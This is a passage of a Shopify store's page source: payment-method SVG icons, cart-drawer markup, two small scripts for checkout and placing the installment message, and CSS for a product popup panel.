          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19733550432505__main" class="shopify-section section"><script>
document.addEventListener('DOMContentLoaded', function() {
  // Function to move the installment message below ATC button
  function moveInstallmentsBelowButton() {
    const installmentElement = document.querySelector('shopify-payment-terms');
    const atcButton = document.querySelector('.main-product-atc');
    
    if (installmentElement && atcButton) {
      const form = atcButton.closest('form');
      const newContainer = document.createElement('div');
      newContainer.style.textAlign = 'center';
      newContainer.style.marginTop = '15px';
      newContainer.style.width = '100%';
      
      installmentElement.style.fontSize = '14px';
      newContainer.appendChild(installmentElement);
      form.parentNode.insertBefore(newContainer, form.nextSibling);
      
      console.log('Installment information successfully moved below ATC button');
    }
  }
  
  moveInstallmentsBelowButton();
  
  if (!document.querySelector('shopify-payment-terms') || !document.querySelector('.main-product-atc')) {
    const observer = new MutationObserver(function(mutations) {
      if (document.querySelector('shopify-payment-terms') && document.querySelector('.main-product-atc')) {
        moveInstallmentsBelowButton();
        observer.disconnect();
      }
    });
    
    observer.observe(document.body, {
      childList: true,
      subtree: true
    });
    
    setTimeout(function() {
      observer.disconnect();
    }, 10000);
  }
});
</script>
<style>
/* Product Popup Button Styles */
.product-popup {
  display: inline-flex;
  align-items: center;
  gap: 1rem;
  margin: 0px;
  justify-content: flex-end;
  width: 100%;
}

.product-popup__button {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  font-size: 16px;
  font-weight: 600;
  color: rgb(var(--color-foreground, 33 33 33));
  background: transparent;
  border: none;
  cursor: pointer;
  padding: 0.5rem;
  border-radius: 0.25rem;
  transition: all 0.3s ease;
  position: relative;
}

.product-popup__button:hover {
  color: rgb(var(--color-accent, 13 13 13));
  transform: translateY(-1px);
}

.product-popup__button:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.product-popup__button img,
.product-popup__button svg {
  width: 20px;
  height: 20px;
  flex-shrink: 0;
}

.product-popup__button::after {
  content: "";
  position: absolute;
  bottom: -2px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: rgb(var(--color-accent, 13 13 13));
  transform: scaleX(0);
  transition: transform 0.3s ease;
}

.product-popup__button:hover::after {
  transform: scaleX(1);
}

/* Slide Panel Modal Styles */
.product-popup-panel {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 999999;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease;
}

.product-popup-panel[open] {
  opacity: 1;
  visibility: visible;
}

.product-popup-panel__content {
  width: 60%;
  max-width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  padding: 3rem;
  background-color: rgb(var(--color-background));
  box-shadow: 0 4rem 6rem #0000000d;
  overflow-y: auto;
  overflow-x: hidden;
  transform: translateX(-100%);
  transition: transform 0.3s ease;
  z-index: 999999;
}

.product-popup-panel[open] .product-popup-panel__content {
  transform: translateX(0);
}

.product-popup-panel__close {
  position: absolute;
  top: 2rem;
  right: 1rem;
  background: rgb(var(--color-background, 255 255 255));
  border: 1px solid rgb(var(--color-border, 227 227 227));
  border-radius: 50%;
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: all 0.2s ease;
  z-index: 9999999;
}

.product-popup-panel__close:hover {
  background-color: rgb(var(--color-accent, 13 13 13));
  color: rgb(var(--color-background, 255 255 255));
  transform: scale(1.05);
}

.product-popup-panel__close:focus {
  outline: 2px solid rgb(var(--color-accent, 13 13 13));
  outline-offset: 2px;
}

.product-popup-panel__body {
  width: 100%;
  height: 100%;
}

.product-popup-panel__text,
.product-popup-panel__page-content {
  font-size: 1.4rem;
  line-height: 1.6;
  color: rgb(var(--color-foreground, 33 33 33));
}

.product-popup-panel__text h1,
.product-popup-panel__text h2,
.product-popup-panel__text h3,
.product-popup-panel__page-content h1,
.product-popup-panel__page-content h2,
.product-popup-panel__page-content h3 {
  margin-top: 0;
  margin-bottom: 1.5rem;
  color: rgb(var(--color-foreground, 33 33 33));
}

.product-popup-panel__text p,
.product-popup-panel__page-content p {
  margin: 0 0 1rem 0;
}

.product-popup-panel__text p:last-child,
.product-popup-panel__page-content p:last-child {
  margin-bottom: 0;
}

.product-popup-panel__text ul,
.product-popup-panel__text ol,
.product-popup-panel__page-content ul,
.product-popup-panel__page-content ol {
  padding-left: 1.5rem;
  margin: 1rem 0;
}

.product-popup-panel__text li,
.product-popup-panel__page-content li {
  margin-bottom: 0.5rem;
}

.product-popup-panel__text img,
.product-popup-panel__page-content img {
  max-width: 100%;
  height: auto;
  border-radius: 0.5rem;
  margin: 1rem 0;
  margin-top:4rem !important;
}

.product-popup-panel__text a,
.product-popup-panel__page-content a {
  color: rgb(var(--color-accent, 13 13 13));
  text-decoration: underline;
  text-underline-offset: 2px;
}

.product-popup-panel__text a:hover,
.product-popup-panel__page-content a:hover {
  text-decoration: none;
}

/* Fallback for no-js */
.product-popup__fallback {
  display: none;
}

.no-js .product-popup__fallback {
  display: block;
}

.no-js modal-opener {
  display: none;
}

.product-popup__details {
  border: 1px solid rgb(var(--color-border, 229 229 229));
  border-radius: 0.5rem;
  padding: 1rem;
  margin-top: 1rem;
}

.product-popup__summary {
  font-weight: 600;
  cursor: pointer;
  list-style: none;
  padding: 0.5rem 0;
}

.product-popup__summary::-webkit-details-marker {
  display: none;
}

.product-popup__summary::before {
  content: "+";
  margin-right: 0.5rem;
  font-weight: bold;
}

.product-popup__details[open] .product-popup__summary::before {
